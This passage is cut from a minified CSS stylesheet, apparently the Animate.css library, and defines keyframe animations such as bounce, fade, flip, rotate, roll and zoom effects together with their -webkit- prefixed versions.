bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) 